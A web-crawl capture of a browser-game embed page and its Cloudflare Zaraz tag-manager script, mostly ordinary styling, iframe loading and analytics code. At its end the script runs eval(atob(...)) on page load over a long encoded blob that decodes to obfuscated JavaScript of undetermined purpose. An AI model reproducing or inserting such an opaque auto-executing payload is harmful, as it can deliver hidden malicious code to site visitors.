

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jacksmithgame.io/blind-boat-shooting-master.embed
body_size: 3228
content:
 <html lang="en"><head><title>Play Blind Boat Shooting Master Game Online !</title><meta charset="utf-8" /><meta name="robots" content="noindex, nofollow, noodp, noydir" /><meta name="viewport" content="width=device-width, maximum-scale=1.0, initial-scale=1.0, user-scalable=no, minimal-ui" /><meta http-equiv="X-UA-Compatible" content="requiresActiveX=true,IE=Edge,chrome=1" /><meta http-equiv="Content-Language" content="en-US" /><link href="https://fonts.googleapis.com/css?family=Exo+2&amp;display=swap" rel="stylesheet"><style>* {
 margin: 0;
 padding: 0;
 box-sizing: border-box;
 font-family: "exo 2", sans-serif
 }

 #missing-flash {
 display: none;
 text-align: center
 }

 .fl-wrap {
 margin: 0 auto;
 background-color: #FFF;
 padding: 20px;
 position: absolute;
 height: 100%;
 width: 100%;
 z-index: 9999;
 }

 .fl-content {
 color: #fff
 }

 .fl-game {
 display: flex;
 height: 95%;
 justify-content: center;
 align-items: center;
 }

 .fl-game a {
 position: absolute;
 z-index: 9999;
 text-decoration: none
 }

 .fl-game span {
 color: #FFF;
 background-color: #3281ff;
 padding: 10px 15px;
 border-radius: 5px;
 cursor: pointer;
 font-weight: bold;
 text-transform: uppercase;
 }

 .fl-game span:hover {
 background-color: #009cff
 }

 .missing-flash-bg {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 -webkit-filter: blur(0.8em);
 filter: blur(0.8em);
 opacity: 0.25;
 }

 * {
 margin: 0;
 padding: 0;
 box-sizing: border-box;
 }

 html,
 body {
 background-color: rgba(0, 0, 0, 0.4);
 }

 .a0 {
 position: fixed;
 top: 0;
 left: 0;
 bottom: 0;
 right: 0;
 z-index: 1;
 }

 .a1 {
 display: table;
 width: 100%;
 height: 100%;
 text-align: center;
 }

 .a2 {
 display: table-cell;
 vertical-align: middle;
 }

 .a3 {
 height: 30px;
 position: fixed;
 bottom: 0;
 left: 0;
 transition: all .3s;
 }

 .o1 {
 background-color: #002b50;
 width: 100%;
 z-index: 2;
 }

 .o2 {
 background-color: #009cff;
 width: 0%;
 z-index: 3;
 }

 .enable_flash {
 color: #FFF;
 background-color: #3281ff;
 padding: 10px 15px;
 border-radius: 5px;
 cursor: pointer;
 font-weight: bold;
 text-transform: uppercase;
 position: absolute;
 top: 200px;
 left: 50%;
 transform: translateX(-50%);
 color: #fff900 !important;
 }

 .bt {
 position: absolute;
 left: 50%;
 transform: translateX(-50%);
 bottom: -50px;
 }

 .adobetext {
 top: 250px;
 width: 100%;
 }</style><script data-cfasync="false" nonce="174fccee-fae0-4c4c-a0d6-b1357c0508f3">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="174fccee-fae0-4c4c-a0d6-b1357c0508f3";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body id="run_IFRAME_HTML"><style>.before-playing {
 position: fixed;
 top: 0;
 left: 0;
 right: 0;
 bottom: 0;
 background-color: rgba(35, 0, 0, 1);
 font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
 }

 .blur-background {
 background-image: url('/data/image/game/blind-boat-shooting-master.jpg');
 background-repeat: no-repeat;
 position: absolute;
 background-size: cover;
 background-position: 50%;
 filter: blur(12px);
 top: 0;
 left: 0;
 right: 0;
 bottom: 0;
 width: 100%;
 height: 100%;
 z-index: -1;
 }

 .preload-before-playing {
 padding: 20px 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 flex-wrap: wrap;
 flex-direction: column;
 width: 100%;
 height: 100%;
 box-sizing: border-box;
 margin: 0 auto;
 background-color: rgba(35, 0, 0, .4);
 }

 .image-thumbnail-playing {
 width: 198px;
 height: 150px;
 }

 .image-thumbnail-playing img {
 border-radius: 8px;
 box-shadow: 0px 2px 1px -1px rgb(0 0 0 / 20%), 0px 1px 1px 0px rgb(0 0 0 / 14%), 0px 1px 3px 0px rgb(0 0 0 / 12%);
 }

 .game-title-playing {
 font-size: 40px;
 font-weight: 600;
 text-transform: capitalize;
 color: #fff;
 text-align: center;
 }

 .title-game-playing span {
 min-width: 160px;
 border-radius: 30px;
 font-weight: 600;
 text-transform: uppercase;
 padding: 20px 30px;
 margin-top: 20px;
 cursor: pointer;
 background-color: #fa5c5c;
 color: #ffffff;
 text-shadow: 0 1px 0px #e54747;
 text-align: center;
 display: flex;
 align-items: center;
 transition: all 0.15s ease-out;
 }

 .title-game-playing span svg {
 margin-right: 8px;
 }

 .title-game-playing span:hover {
 transform: scale(1.1);
 }</style><div class="before-playing" id="preloading-game"><div class="blur-background"></div><div class="preload-before-playing"><div class="game-title-playing">Blind Boat Shooting Master</div><div class="title-game-playing"><span onclick="start_game_frame()"><svg aria-hidden="" class="svgicon icon_play" fill="none" role="img" stroke-linecap="round" viewBox="0 0 24 24" stroke="currentColor" stroke-linejoin="round" stroke-width="2" version="1.1" width="24" height="24"><circle cx="12" cy="12" r="10"></circle><polygon points="10 8 16 12 10 16 10 8"></polygon></svg>PLAY NOW</span></div></div></div><script>let slug_home = "jacksmith";</script><script src="/themes/jacksmithgame.io/rs/js/js.cookie.min.js"></script><script src="/themes/jacksmithgame.io/rs/js/gm-cookie.js"></script><script>async function start_game_frame() {
 //let frame_game = '<iframe id="iframehtml5" width="100%" height="100%" src="https://html5.gamedistribution.com/e3e48cef6a944b66a3b9a63e906f573f/" frameborder="0" border="0" scrolling="no" class="iframe-default" allowfullscreen></iframe>';
 let frame_game = document.createElement('iframe');
 frame_game.setAttribute('id', 'iframehtml5');
 frame_game.setAttribute('width', '100%');
 frame_game.setAttribute('height', '100%');
 frame_game.setAttribute('frameborder', '0');
 frame_game.setAttribute('border', '0');
 frame_game.setAttribute('scrolling', 'no');
 frame_game.setAttribute('class', 'iframe-default');
 frame_game.setAttribute('allowfullscreen', 'true');
 frame_game.setAttribute('src', 'https://html5.gamedistribution.com/e3e48cef6a944b66a3b9a63e906f573f/');
 if (document.getElementById("preloading-game")) {
 await document.getElementById("preloading-game").remove();
 }
 document.body.append(frame_game);
 let CBA = new GMCookie();
 let obj = {
 id: "280",
 slug: "blind-boat-shooting-master",
 name: "Blind Boat Shooting Master",
 image: "/data/image/game/blind-boat-shooting-master.jpg",

 }
 CBA.write(obj);
 }</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c747a3d2d41d4574811696767593d98e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jacksmithgame.io/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyUGxheSUyMEJsaW5kJTIwQm9hdCUyMFNob290aW5nJTIwTWFzdGVyJTIwR2FtZSUyME9ubGluZSUyMCElMjIlMkMlMjJ4JTIyJTNBMC4wNTYzODE1NjYxNzE5MTkzNiUyQyUyMnclMjIlM0ExMjgwJTJDJTIyaCUyMiUzQTcyMCUyQyUyMmolMjIlM0E3MjAlMkMlMjJlJTIyJTNBMTI4MCUyQyUyMmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRmphY2tzbWl0aGdhbWUuaW8lMkZibGluZC1ib2F0LXNob290aW5nLW1hc3Rlci5lbWJlZCUyMiUyQyUyMnIlMjIlM0ElMjIlMjIlMkMlMjJrJTIyJTNBMjQlMkMlMjJuJTIyJTNBJTIyVVRGLTglMjIlMkMlMjJvJTIyJTNBMCUyQyUyMnElMjIlM0ElNUIlNUQlN0Q=
body_size: 15198
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{eval(atob(\"[base64]/SGhZUS9ac3VBQj0xW35lLEo1QWt4UVtsIiwiQSo1I0xARmNuSHpWNnZPaDpKTTNkUHMxWHBzP29eX1s/LyIsImpPSmhJb0p4JT1PXCJWWnN3XmwrZyhAQyRXcigydVo5cU0/[base64]/[base64]/[base64]/[base64]/Q2NdaWBCQHpNJnQ2N0hOW0Rpd2ZmQkhzTT8yaCQxIiwiQSxQbFwie1RzbXl7bV9BayUqXikhbVEyMWFIUzojdCxoJWQ2USF8TDU+YFAzYTFBd2d7XiIsIkFDPCpaQFRtVWRWczppJT8hfWQzT09CMSIsIilKNTRDJFI/Kzx+XCI4OFohP0pjQjxkRHo8dXxtcllRdyIsImN+YnshTE4iLCJxbD1AIW0mZ3YsNnlBXiIsIko4TGhHUV8vJTxGe0YxZWguT0MzNDlBeDRKKiIsIl59P0omezhvTkdgY2E4TVokTz00cmpOIiwicyxHNWFPKCEleUFfX3ZmOD4/[base64]/[base64]/[base64]/RVMycUJdeHplUzpiaUh2TzFkLyIsIihpI2lWQW9nKkp2WmJpZ3MlSld+Vkk/[base64]/VXRRMkFgbSIsIjxFUDg4L2QiLCJgO1R6VipfW1JUOCVtcFIiLCJPPEczP2pYTHE2JmNydi9vN3h0QCs0KSlKKWJSXCJrSU9DeE9CSiV0NSY/VXpMcz4kXCJJSVZzIiwiTzxHMz9qWExxNlRJWnZRJGQ4Yl1+aVpqeFM7eV1taiU3eEA2YHtPZjdiKCo4VlgkIiwieyhzbCtpTiIsIkAlNUA5Zk4iLCIwaUhod201V0suRkF4PkF4VXhBNjlXRn0/SnlBWDJzJV4rUSFdanx0OjxYfF5LRCUpekY3eGM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFFMNHpLYigpLmRlY29kZShuZXcgam5RQkhqKFZvYXEyM0QpKTp0eXBlb2YgZFdITndLIT09Z1h6cEVvaFsweDVdJiZkV0hOd0s/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\"))}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}